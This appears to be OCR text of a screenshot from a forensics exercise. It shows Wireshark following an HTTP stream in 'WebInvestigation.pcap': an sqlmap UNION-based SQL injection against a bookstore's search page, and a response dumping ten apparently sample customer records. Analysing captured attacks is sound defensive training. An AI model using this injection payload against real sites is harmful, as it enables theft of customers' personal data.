 win10 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware-am... ubuntu1 win10
Wireshark · Follow HTTP Stream (tcp.stream eq 162) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Caddress%2Cemail%2Cfirst_name%2Cid%2Clast_name%2Cphone%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.customers--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:39 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 561
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["123 Maple Streetzvgjckjohn.doe1234@gmail.comzvgjckJohnzvgjck5zvgjckDoezvgjck555-1234", "456 Oak Avenuezvgjckjane.smith5678@gmail.comzvgjckJanezvgjck6zvgjckSmithzvgjck555-5678", "789 Pine Roadzvgjckemily.johnson91011@gmail.comzvgjckEmilyzvgjck7zvgjckJohnsonzvg
jck555-9012", "321 Birch Boulevardzvgjckmichael.brown1213@gmail.comzvgjckMichaelzvgjck8zvgjckBrownzvgjck555-3456", "654 Willow Wayzvgjcksarah.davis1415@gmail.comzvgjckSarahzvgjck9zvgjckDaviszvgjck555-6789", "987 Cedar St.zvgjckwilliam.wilson1617@gmail.comzvgjckWilliamz
vgjck10zvgjckWilsonzvgjck555-1011", "345 Spruce Ave.zvgjckjessica.moore1819@gmail.comzvgjckJessicazvgjck11zvgjckMoorezvgjck555-1213", "678 Pine St.zvgjckdavid.taylor2021@gmail.comzvgjckDavidzvgjck12zvgjckTaylorzvgjck555-1415", "901 Maple Dr.zvgjcklinda.anderson2223@gma
il.comzvgjckLindazvgjck13zvgjckAndersonzvgjck555-1617", "123 Oak Lanezvgjckjames.thomas2425@gmail.comzvgjckJameszvgjck14zvgjckThomaszvgjck555-1819"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1768 bytes) Show as ASCII No delta times Stream 162
Activate Windows
Find: Go to Settings to a Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN 13:19
21/04/2025
To direct input to this VM, click inside or press Ctrl+G.
63°F
Mostly clear
Search 24 11:19 PM
4/21/2025